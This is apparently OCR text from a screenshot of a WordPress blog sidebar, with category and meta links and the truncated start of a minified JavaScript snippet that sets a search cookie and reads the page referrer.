
Track 3
Tutorial
Uncategorized
WiSE Keynote
Meta
Log in
Entries feed
Comments feed
WordPress.org
!function(e,t){const
n="search_active",r=document.cookie;document.c
ookie=n+"=1;path=/";const
o=document.referrer&&document.referrer.split("/").l
ength>2?document.referrer.split("/")